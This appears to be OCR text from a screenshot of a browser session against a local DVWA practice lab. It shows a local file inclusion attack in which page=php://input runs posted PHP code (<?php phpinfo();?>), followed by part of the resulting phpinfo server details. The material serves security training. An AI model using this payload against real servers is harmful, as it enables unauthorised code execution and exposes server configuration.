 phpinfo() - Mozilla Firefox (Private Browsing)
File Edit View History Bookmarks Tools Help
phpinfo()
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/MyLab/DVWA/vulnerabilities/fi/?page=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?php phpinfo();?>
127.0.0.1/MyLab/DVWA/vulnerabilities/fi/?page=php:/ 8 Google ABP
PHP Version 5.6.12
System 9200 (Windows 8.1 Professional Edition) i586
Build Date Aug 6 2015 11:58:38
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql" "--without-pdo
pi3web" "--with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle\x86\instan
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"